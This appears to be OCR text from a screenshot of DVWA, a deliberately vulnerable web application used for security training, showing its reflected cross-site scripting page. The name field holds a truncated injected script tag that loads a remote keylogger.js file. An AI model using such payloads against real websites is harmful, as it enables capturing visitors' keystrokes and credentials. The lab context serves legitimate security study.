 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name?
emo/keylogger.js"></script> Submit
Hello
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html